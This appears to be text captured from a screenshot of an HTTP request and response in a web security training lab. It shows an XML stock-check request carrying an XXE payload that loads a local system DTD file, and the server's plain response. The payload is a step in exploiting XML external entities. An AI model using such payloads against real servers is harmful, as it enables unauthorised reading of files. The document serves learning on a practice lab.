 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a0000d00475fc27b94af8bd00e60038.web-security-academy.net
3 Cookie: session=vf7cNJyq1eGffEmbnp9PnLUlkI9faMtu
4 Content-Length: 201
5 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 Content-Type: application/xml
7 Accept-Language: zh-CN,zh;q=0.9
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Accept: */*
12 Origin: https://0a0000d00475fc27b94af8bd00e60038.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a0000d00475fc27b94af8bd00e60038.web-security-academy.net/product?product
Id=2
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE xxe [ <!ENTITY % file SYSTEM
"file:///usr/share/yelp/dtd/docbookx.dtd"> %xxe; ]>
22 <stockCheck>
<productId>
2
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 3
5
6 908